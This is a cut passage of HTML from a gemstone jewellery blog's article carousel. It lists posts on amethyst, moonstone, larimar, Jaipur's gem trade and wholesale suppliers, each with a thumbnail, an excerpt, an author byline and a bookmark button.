    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173616 post type-post status-publish format-standard hentry category-beauty tag-feshion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/customized-february-birthstone-jewellery-the-best-amethyst-gifts/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/2-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/2-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/2-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/2-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/2-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/2-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/2-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/2.jpg" class="skip-lazy wp-post-image" alt="2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/2.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/2-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/2-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/2-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/2-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/customized-february-birthstone-jewellery-the-best-amethyst-gifts/" class="heading-title-link">
					Customized February Birthstone Jewellery: The Best Amethyst Gifts				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/customized-february-birthstone-jewellery-the-best-amethyst-gifts/" class="screen-reader-link">
			the February birthstone, has many cool properties. This gemstone is most commonly found in cavities of granitic rocks or in geodes. It ranks 7 on the Mohs Hardness Scale, which is why it is highly resistant to scratches and is perfect for any kind of jewelry – be it amethyst rings, amethyst earrings, amethyst necklaces, [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-february-birthstone-jewellery-the-best-amethyst-gifts%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173616">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172403 post type-post status-publish format-standard hentry category-beauty tag-feshion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/significance-of-jaipur-in-gemstone-jewelry-industry-2/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="custom1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/custom1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/custom1-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/custom1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/custom1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/custom1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/custom1-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/custom1.jpg" class="skip-lazy wp-post-image" alt="custom1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/custom1.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/custom1-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/custom1-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/custom1-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/custom1-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/significance-of-jaipur-in-gemstone-jewelry-industry-2/" class="heading-title-link">
					Significance of Jaipur in Gemstone Jewelry Industry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/significance-of-jaipur-in-gemstone-jewelry-industry-2/" class="screen-reader-link">
			The trading of gemstones has long been a tradition in Jaipur. People travel from all over the world to visit the city because of its artistic appearance and culture. Since ancient times, Jaipur has been a specialist in making jewelry. The work of art that jewelry designers incorporate into their pieces is a gift from [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fsignificance-of-jaipur-in-gemstone-jewelry-industry-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172403">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172462 post type-post status-publish format-standard hentry category-beauty tag-feshion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/gemstones-from-india-are-so-affordable/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="indian" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/indian-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/indian-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/indian-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/indian-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/indian-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/indian-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/indian-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/indian.jpg" class="skip-lazy wp-post-image" alt="indian" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/indian.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/indian-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/indian-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/indian-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/indian-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/gemstones-from-india-are-so-affordable/" class="heading-title-link">
					Gemstones From India Are So Affordable				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/gemstones-from-india-are-so-affordable/" class="screen-reader-link">
			The tradition of gemstones here is as old as the beginning of civilization itself. For generations, the heritage of ancestral wisdom of gemstones has been passed on to the next generation and that is how India has preserved a rich tradition of gemstones, jewelry, and manufacturing, that can not be found in books. The gemstone [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fgemstones-from-india-are-so-affordable%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172462">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173756 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/customized-june-birthstone-jewelry-overview-of-moonstone/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="0" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-4-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-4-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-4-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-4-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-4-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-4-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-4-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-4.jpg" class="skip-lazy wp-post-image" alt="0" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-4.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-4-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-4-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-4-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-4-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/customized-june-birthstone-jewelry-overview-of-moonstone/" class="heading-title-link">
					Customized June Birthstone Jewelry: Overview of Moonstone				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/customized-june-birthstone-jewelry-overview-of-moonstone/" class="screen-reader-link">
			The official June birthstone is none other than the beautiful moonstone. We will discuss the history, healing properties, physical characteristics, and allure of June birthstone, but first, let us go over some of the facts related to June.the ancient Greeks used to call this stone Aphroselene, a word made by combining the words “Aphrodite” and [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-june-birthstone-jewelry-overview-of-moonstone%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173756">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172354 post type-post status-publish format-standard hentry category-beauty tag-feshion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/the-advantages-of-buying-gemstone-jewelry-from-handmade-jewelry-manufacturers-3/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/6-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/6-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/6.jpg" class="skip-lazy wp-post-image" alt="6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/6.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/6-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/6-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/6-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/6-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/the-advantages-of-buying-gemstone-jewelry-from-handmade-jewelry-manufacturers-3/" class="heading-title-link">
					The Advantages of Buying Gemstone Jewelry from Handmade Jewelry Manufacturers				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/the-advantages-of-buying-gemstone-jewelry-from-handmade-jewelry-manufacturers-3/" class="screen-reader-link">
			Gemstone jewelry has been adored for millennia because of its unmistakable beauty. Each gemstone has its own characteristics, and each one is aesthetically distinct. The tradition of passing down jewelry through the generations as a sign of love has long been deeply ingrained. The jewelry piece gets significantly more beautiful when these appealing gemstones are [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fthe-advantages-of-buying-gemstone-jewelry-from-handmade-jewelry-manufacturers-3%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172354">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173909 post type-post status-publish format-standard hentry category-beauty tag-fashion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/astrological-benefits-of-larimar/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="0" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-10-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-10-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-10-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-10-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-10-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-10-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-10-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2024/01/0-10.jpg" class="skip-lazy wp-post-image" alt="0" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2024/01/0-10.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-10-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-10-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-10-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2024/01/0-10-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/astrological-benefits-of-larimar/" class="heading-title-link">
					Astrological Benefits of Larimar				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/astrological-benefits-of-larimar/" class="screen-reader-link">
			Larimar is an uncommon and outwardly stunning gemstone eminent for its enamoring blue shades, suggestive of the tranquil Caribbean waters. Found during the 1970s, this special jewel is only tracked down in the Dominican Republic, basically in the area of Barahona. Otherwise called the &#8220;Dolphin Stone&#8221; or &#8220;Atlantis Stone,&#8221; Larimar is trusted by some to [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3f0970168d0b5df4de34695c9e2d23fb?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/shophianargis" title="Posts by shophianargis" rel="author">shophianargis</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fastrological-benefits-of-larimar%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173909">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172171 post type-post status-publish format-standard hentry category-beauty tag-feshion svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/a-perfect-gemstone-jewelry-manufacturer-supplier/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="ni" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/11/ni-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/11/ni-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/11/ni-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/11/ni-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/11/ni-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/11/ni-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/11/ni-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/11/ni.jpg" class="skip-lazy wp-post-image" alt="ni" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/11/ni.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/11/ni-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/11/ni-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/11/ni-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/11/ni-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/a-perfect-gemstone-jewelry-manufacturer-supplier/" class="heading-title-link">
					A Perfect Gemstone Jewelry Manufacturer &amp; Supplier				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/a-perfect-gemstone-jewelry-manufacturer-supplier/" class="screen-reader-link">
			the world of Jewelry, gemstones carry an irresistible charm with their vibrant colors and natural beauty. When searching to select wholesale gemstone jewelry, whether for a retail business or personal use, choosing an authentic and reputable manufacturer &amp; supplier is crucial. If you are also looking for a reliable gemstone jewelry manufacturer &amp; supplier, then [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/shophianargis" rel="author">
